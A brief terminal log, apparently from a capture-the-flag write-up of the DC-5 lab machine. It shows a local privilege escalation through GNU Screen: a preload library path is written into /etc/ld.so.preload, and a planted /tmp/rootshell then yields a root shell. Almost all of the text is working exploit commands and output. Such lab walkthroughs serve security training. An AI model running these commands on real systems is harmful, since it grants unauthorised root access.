 www-data@dc-5:/home/dc$ cd /etc
cd /etc
www-data@dc-5:/etc$ umask 000
umask 000
www-data@dc-5:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
<-D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
www-data@dc-5:/etc$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@dc-5:/etc$ /tmp/rootshell
/tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#